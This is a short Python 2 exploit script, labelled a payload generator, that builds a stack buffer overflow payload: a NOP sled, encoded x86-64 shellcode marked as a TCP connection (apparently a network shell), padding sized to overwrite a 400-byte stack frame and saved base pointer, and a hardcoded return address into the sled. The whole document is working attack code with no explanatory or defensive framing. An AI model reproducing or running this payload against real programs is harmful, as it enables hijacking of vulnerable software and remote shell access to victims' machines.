 #!/usr/bin/python
# Payload generator
base_pointer_length = 8
total_stack_size = 400
NOP = "\x90" * 100
#TCP CONNECTION
shell_code =  ""
shell_code += "\x48\x31\xc9\x48\x81\xe9\xf5\xff\xff\xff\x48\x8d\x05\xef\xff"
shell_code += "\xff\xff\x48\xbb\x0d\x4e\xae\xfe\xcf\x43\xc2\xde\x48\x31\x58"
shell_code += "\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\x67\x67\xf6\x67\xa5\x41"
shell_code += "\x9d\xb4\x0c\x10\xa1\xfb\x87\xd4\x90\x19\x09\x6a\xac\xfe\xde"
shell_code += "\x1f\x8a\x57\xeb\x24\xbe\xa4\xa5\x72\x9a\xd1\x08\x24\x9c\xa6"
shell_code += "\xc0\x46\x8a\xef\xfb\x24\x85\xa6\xc0\x46\x8a\x49\x67\x4d\xf0"
shell_code += "\xb6\x30\x8d\xa8\xff\x55\x41\xab\x8b\x39\x29\xf9\x86\x94\x06"
shell_code += "\x15\xd1\xad\x2a\xac\xf1\x7e\x26\xae\xad\x87\xca\x25\x8c\x5a"
shell_code += "\x06\x27\x18\xc0\x46\xc2\xde"
PAD = 'X' * ((total_stack_size + base_pointer_length) - len(NOP) - len(shell_code))
# Middle of the NOPs
return_address = "\xa0\xdb\xff\xff\xff\x7f\x00\x00"
print NOP + shell_code + PAD + return_address